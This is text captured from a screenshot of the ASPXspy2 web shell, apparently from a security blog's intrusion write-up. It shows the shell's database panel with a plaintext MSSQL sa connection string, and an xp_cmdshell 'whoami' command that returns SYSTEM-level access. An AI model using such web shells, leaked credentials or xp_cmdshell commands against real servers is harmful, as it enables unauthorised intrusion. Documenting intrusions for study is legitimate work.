 不安全 | 39.106.226.95:9235/ASPXspy2.aspx
192.168.79.128:80(39.106.226.95)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : server=192.168.152.173;UID=sa;PWD=PlY88Po*jnei24E3;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system
潇湘信安
Copyright © 2006-2009 Bin'Blog All Rights Reserved.